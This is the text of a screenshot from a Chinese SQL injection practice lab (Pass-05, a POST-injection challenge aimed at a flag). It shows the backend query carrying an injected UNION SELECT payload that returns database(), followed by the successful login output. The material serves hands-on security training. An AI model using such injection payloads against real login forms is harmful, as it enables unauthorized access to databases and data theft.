 掌控安全学院SQL注入靶场
不安全 inject2b.lab.aqlab.cn/Pass-05/index.php
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
通过POST注入获得flag。
数据库查询语句：
select *from user where username ='8' or 1=2 union select 11,22,database() -- qwe' and password=''
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:22
Your Password:post_error